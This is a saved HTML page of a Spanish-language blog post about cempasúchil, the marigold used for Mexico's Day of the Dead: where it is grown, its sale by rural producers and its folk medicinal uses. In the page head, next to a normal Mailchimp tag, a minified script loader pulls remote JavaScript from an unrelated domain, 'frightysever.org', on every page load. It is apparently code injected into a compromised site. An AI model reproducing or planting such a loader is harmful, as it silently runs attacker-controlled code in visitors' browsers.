#Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: ;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color:!important;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #9c27b0;}#Sliding-top a:hover {color: #9c27b0;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #9c27b0;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #9c27b0;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(156, 39, 176, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #9c27b0;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #9c27b0;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #9c27b0;}.sliding_box .desc_wrapper:after {border-bottom-color: #9c27b0;}.counter .icon_wrapper i {color: #9c27b0;}.quick_fact .number-wrapper {color: #9c27b0;}.progress_bars .bars_list li .bar .progress {background-color: #9c27b0;}a:hover.icon_bar {color: #9c27b0 !important;}a.content_link, a:hover.content_link {color: #9c27b0;}a.content_link:before {border-bottom-color: #9c27b0;}a.content_link:after {border-color: #9c27b0;}.get_in_touch, .infobox {background-color: #9c27b0;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #9c27b0;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #9c27b0;}.how_it_works .image .number {background: #9c27b0;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #9c27b0;}.trailer_box.plain .desc .subtitle {color: #9c27b0;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #9c27b0;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #9c27b0;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #9c27b0;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #9c27b0;}.list_item.lists_1 .list_left {background-color: #9c27b0;}.list_item .list_left {color: #9c27b0;}.feature_list ul li .icon i {color: #9c27b0;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #9c27b0;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #9c27b0;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #9c27b0;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #9c27b0;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #9c27b0;}.pricing-box .plan-inside ul li .yes {background: #9c27b0;}.pricing-box-box.pricing-box-featured {background: #9c27b0;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #9c27b0;background-color: rgba(163, 163, 163, 1) !important;border-color: #9c27b0;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #9c27b0 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #9c27b0 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #9c27b0}#Action_bar .contact_details a:hover{color: #9c27b0}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}blockquote {font-family: "Montserrat", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Montserrat", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 40px;line-height: 60px;font-weight: 500;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 40px;line-height: 70px;font-weight: 300;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1400px;}.section_wrapper, .container {max-width: 1380px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1400px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 600px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 90px;line-height: 90px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 120px;}#Top_bar .menu > li > a {padding: 30px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 35px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 120px;}.header-fixed #Top_bar .menu > li > a {padding: 45px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 120px;}#Top_bar .top_bar_right_wrapper {top: 40px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 120px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 55px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.section-post-intro-share { display: none !important; }
</style>
<link rel="icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" sizes="32x32" />
<link rel="icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" />
<meta name="msapplication-TileImage" content="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" />
	<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1e5eab338a6394df51e9d63e6/869e2ea7feb7185ad661a5584.js");</script>
</head>

<!-- body -->
<body class="wp-singular post-template-default single single-post postid-15543 single-format-standard wp-theme-betheme  with_aside aside_right color-custom style-simple button-default layout-full-width if-disable if-border-hide hide-love header-classic header-fw minimalist-header sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color footer-stick footer-copy-center boxed2fw mobile-tb-center mobile-side-slide mobile-mini-ml-ll be-209621">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://blog.tinkerlink.com" title="TinkerLink Blog" data-height="90" data-padding="15"><img class="logo-main scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-sticky scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-mobile scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Categorías</span></a>
<ul class="sub-menu">
	<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/arteydiseno/"><span>Arte y diseño</span></a></li>
	<li id="menu-item-10136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/deporte-2/"><span>Deporte</span></a></li>
	<li id="menu-item-8321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/belleza/"><span>Belleza</span></a></li>
	<li id="menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/educacion/"><span>Educación</span></a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/eventos/"><span>Eventos</span></a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/hogarylimpieza/"><span>Hogar y limpieza</span></a></li>
	<li id="menu-item-8317" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/mascotas/"><span>Mascotas</span></a></li>
	<li id="menu-item-10139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/negocios/"><span>Negocios</span></a></li>
	<li id="menu-item-16132" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/reparaciones/"><span>Reparaciones</span></a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/salud/"><span>Salud</span></a></li>
</ul>
</li>
<li id="menu-item-18753" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/emprender-desde-cero/"><span>Tinker Academy</span></a></li>
<li id="menu-item-18754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>TinkerThings</span></a>
<ul class="sub-menu">
	<li id="menu-item-13787" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinker-stories/"><span>TinkerStories</span></a></li>
	<li id="menu-item-13782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinker-tips/"><span>TinkerTips</span></a></li>
	<li id="menu-item-13792" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/noticias/"><span>TinkerNews</span></a></li>
</ul>
</li>
<li id="menu-item-15668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinkersupport/"><span>TinkerSupport</span></a></li>
<li id="menu-item-18170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://blog.tinkerlink.com/pagalink/"><span>Pagalink</span></a>
<ul class="sub-menu">
	<li id="menu-item-18218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/como-funciona-pagalink/"><span>¿Cómo funciona?</span></a></li>
	<li id="menu-item-18196" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/pagalink-comisiones/"><span>Comisiones</span></a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/faq-pagalink/"><span>FAQ</span></a></li>
</ul>
</li>
<li id="menu-item-18159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/faq/"><span>FAQ</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>
				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-15543" class="share-simple post-15543 post type-post status-publish format-standard has-post-thumbnail hentry category-tinkerstories category-tinkerstories-en category-consejos-tinkerlink">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="https://blog.tinkerlink.com/5-servicios-que-necesitas-para-una-fiesta-de-dia-de-muertos-muy-cool/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="https://blog.tinkerlink.com/que-necesito-para-mi-posada-en-casa/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
						<h4 class="entry-title" itemprop="headline">¿Quién está detrás del Cempasúchil? La flor que ilumina el camino de los muertos</h4>						
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																		
																			<span class="date">
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-11-02T09:00:13-06:00" itemprop="datePublished" >2 noviembre, 2020</time>
											<meta itemprop="dateModified" content="2020-11-02T09:00:13-06:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="TinkerLink Blog"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" itemprop="url" content="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid disabled">
						
							<div class="image_wrapper">
								<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="930" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10.png" class="scale-with-grid wp-post-image" alt="CEMPASUCHIL" decoding="async" srcset="https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10.png 930w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10-300x213.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10-768x545.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10-206x146.png 206w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10-50x35.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10-106x75.png 106w" sizes="(max-width: 930px) 100vw, 930px" /><meta itemprop="url" content="https://blog.tinkerlink.com/wp-content/uploads/2018/10/COVER_BLOG-01-10.png"/><meta itemprop="width" content="930"/><meta itemprop="height" content="660"/></div>							</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>Un campo cambia de naranja a verde cuando los recolectores recogen flores de Cempasúchil. Con más de 11 mil toneladas de cempasúchil sembradas, Puebla se ha consolidado como el principal productor de la llamada “flor de muertos o de 20 pétalos” en todo el país.</p>
<p>Entre finales de octubre y principios de noviembre, son traidas a la Ciudad de México, donde se colocan en grandes avenidas como en Paseo de la Reforma, otras se ocupan para los altares de “Día de Muertos”.</p>
<p>&nbsp;</p>
<h3>Los expertos en recolectar las flores de cempasúchil</h3>
<p><img decoding="async" class="aligncenter size-large wp-image-15610" src="https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil1-1024x576.png" alt="recolector de flores de cempasúchil" width="1024" height="576" srcset="https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil1-1024x576.png 1024w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil1-300x169.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil1-768x432.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil1-260x146.png 260w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil1-50x28.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil1-133x75.png 133w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>&nbsp;</p>
<p>A fin de que productoras y productores de cempasúchil de la zona rural de la Ciudad de México reciban una retribución económica por el trabajo que hacen durante tres meses, llevan a cabo la venta de esta planta para la conmemoración de Día de Muertos.</p>
<p>Los productores no solo se dedican a vender las flores, sino que también se dedican a utilizarlas como materia prima para hacer colorantes de origen vegetal, el cual después es exportado a países de Centroamérica y Asia, principalmente.</p>
<blockquote><p>«Otros compañeros están surtiendo el mercado local teniendo amplia disponibilidad de macetas, por lo que invitan al público a que compren esta bonita flor, que no faltándole agua, tiene bastantes días de duración, dijo el campesino Cruz Flores».</p></blockquote>
<p>La producción de plantas en maceta para venta en el Día de Muertos ha ido incrementándose en forma significativa a partir de 2001 a la fecha, lo que se ha reflejado en un mejor ingreso para los productores.</p>
<p>La siembra de esta flor inicia entre junio y agosto, a fin de que esté lista para el Día de Muertos, que se celebra en noviembre.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-15611" src="https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil2-1024x576.png" alt="productor de flores de cempasúchil" width="1024" height="576" srcset="https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil2-1024x576.png 1024w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil2-300x169.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil2-768x432.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil2-260x146.png 260w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil2-50x28.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil2-133x75.png 133w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil2.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>&nbsp;</p>
<h3 class="uk-article-title">¿Sabías que… la flor de Cempasúchil es una planta medicinal?</h3>
<p>No sólo tiene una función ritual, también forma parte de las hierbas y plantas empleadas en la medicina tradicional mexicana, pues desde hace siglos se ha utilizado para:</p>
<ul>
<li>Aliviar dolores estomacales</li>
<li>Fiebre.</li>
<li>Cólicos.</li>
</ul>
<p>Comúnmente se preparan infusiones de los pétalos de la flor, pero también se puede administrar como untada como fomento.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-15612" src="https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil3-1024x576.png" alt="productor de flor de cempasúchil" width="1024" height="576" srcset="https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil3-1024x576.png 1024w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil3-300x169.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil3-768x432.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil3-260x146.png 260w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil3-50x28.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil3-133x75.png 133w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/cempasuchil3.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>&nbsp;</p>
<p>A<strong>poyar y promover la comercialización de lo que se produce en la zona rural de la CDMX</strong>, es una de las muchas formas de reactivar la economía y ayudar a los vendedores por medio del consumo local.</p>
<p>Por otro lado, tomemos en cuenta que de gran importancia el hacer que prevalezcan nuestras tradiciones mexicanas.</p>
<p>Si aún no tienes las flores de Cempasúchil para adornar tu hogar&#8230; ¡<a href="https://zcxu8.app.goo.gl/tlink">Decarga TinkerLink </a> y conecta con expertos que se dediquen a vender esta hermosa flor!<a href="https://blog.tinkerlink.com/5-servicios-que-necesitas-para-una-fiesta-de-dia-de-muertos-muy-cool/"> ¿Celebrarás el Día de Muertos con tu familia? Mira estos tips.</a></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.tinkerlink.com%2Fquien-esta-detras-del-cempasuchil-la-flor-que-ilumina-el-camino-de-los-muertos%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=¿Quién está detrás del Cempasúchil? La flor que ilumina el camino de los muertos &#8211; TinkerLink Blog. https://blog.tinkerlink.com/quien-esta-detras-del-cempasuchil-la-flor-que-ilumina-el-camino-de-los-muertos/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fblog.tinkerlink.com%2Fquien-esta-detras-del-cempasuchil-la-flor-que-ilumina-el-camino-de-los-muertos%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.tinkerlink.com%2Fquien-esta-detras-del-cempasuchil-la-flor-que-ilumina-el-camino-de-los-muertos%2F&title=¿Quién está detrás del Cempasúchil? La flor que ilumina el camino de los muertos &#8211; TinkerLink Blog"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fblog.tinkerlink.com%2Fquien-esta-detras-del-cempasuchil-la-flor-que-ilumina-el-camino-de-los-muertos%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-17458 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-tinkerlink category-tinkerlink tag-buen-fin tag-descuentos tag-el-buen-fin tag-servicios-a-domicilio"><div class="single-photo-wrapper images-only"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/"><div class="mask"></div><img width="930" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01.png" class="scale-with-grid wp-post-image" alt="servicios" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01.png 930w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-300x213.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-768x545.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-206x146.png 206w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-50x35.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-106x75.png 106w" sizes="auto, (max-width: 930px) 100vw, 930px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">10 noviembre, 2021</div><div class="desc"><h4><a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a></h4><hr class="hr_color" /><a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span 